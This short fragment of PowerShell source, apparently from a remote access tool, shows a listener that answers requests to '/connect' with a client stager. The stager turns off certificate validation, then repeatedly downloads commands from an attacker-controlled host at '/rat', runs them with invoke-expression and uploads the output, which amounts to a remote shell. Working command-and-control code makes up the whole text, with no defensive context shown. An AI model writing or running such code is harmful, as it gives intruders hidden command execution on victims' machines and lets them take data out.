 85 if ($request.Url -match '/connect$' -and ($request.HttpMethod -eq "GET"))
86 {
87
88 $message = "
89
90 `$s = `"http://$IPAddress`:$Port/rat`"
91 `$w = New-Object Net.WebClient
92 while(`$true)
93 {
94 [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {`$true}
95 `$r = `$w.DownloadString(`$s)
96 while(`$r)
97 {
98 `$o = invoke-expression `$r | out-string
99 `$w.UploadString(`$s, `$o)
100 break
101 }
102 }
103 "
104 }